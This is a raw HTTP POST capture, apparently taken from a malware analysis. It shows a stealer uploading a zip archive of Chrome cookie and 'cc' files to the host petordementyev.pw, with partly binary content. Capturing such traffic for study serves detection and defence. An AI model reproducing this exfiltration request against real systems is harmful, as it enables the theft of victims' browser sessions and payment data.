 POST / HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg,
image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 246164
Host: petordementyev.pw
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="file"; filename="03f83ee7-249f-4e3f-
bf11-082c635774fc_14_1_2020_16_59_53.zip"
Content-Type: zip
PK........lG.P................cc/Google Chrome_Default.txtUT
..
..^
..^
..^..PK........lG.P=..J....7...!...cookies/Google Chrome_Default.txtUT
..
..^
..^
..^.V[o.J.~v...J....{.n%.|M.........68.........&m.#../G.y.........b.Q.l
Y...d.i.4..L=
r.0.....z...jB.W0L.     ..............|.....;.....O[@.B.Og..)..3...wM...\.EUd.I.(..UZj.p..
{F.r.P..3 >#.....t..h..."....2......qt.q5./.......C
".      ...Y....
安全分析与研究